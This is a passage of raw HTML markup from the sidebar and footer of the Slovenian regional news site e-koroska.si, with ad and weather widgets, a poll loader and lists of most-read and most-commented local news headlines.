ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#d2bbbcb4bd92b7ffb9bda0bda1b9b3fca1bb"><span class="__cf_email__" data-cfemail="3950575f56795c1452564b564a5258174a50">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/"
                    rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main.jpg" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/"
                        rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                    rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook.jpg" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                        rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/"
                    rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/"
                        rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_69693ef2d468b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_69693ef2d468b" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_16_69693ef2d468b = new tdBlock();
block_td_uid_16_69693ef2d468b.id = "td_uid_16_69693ef2d468b";
block_td_uid_16_69693ef2d468b.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_69693ef2d468b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_69693ef2d468b_rand","tdc_css_class_style":"td_uid_16_69693ef2d468b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_69693ef2d468b.td_column_number = "1";
block_td_uid_16_69693ef2d468b.block_type = "td_block_7";
block_td_uid_16_69693ef2d468b.post_count = "30";
block_td_uid_16_69693ef2d468b.found_posts = "4959";
block_td_uid_16_69693ef2d468b.header_color = "#";
block_td_uid_16_69693ef2d468b.ajax_pagination_infinite_stop = "";
block_td_uid_16_69693ef2d468b.max_num_pages = "1653";
tdBlocksArray.push(block_td_uid_16_69693ef2d468b);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_16_69693ef2d468b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
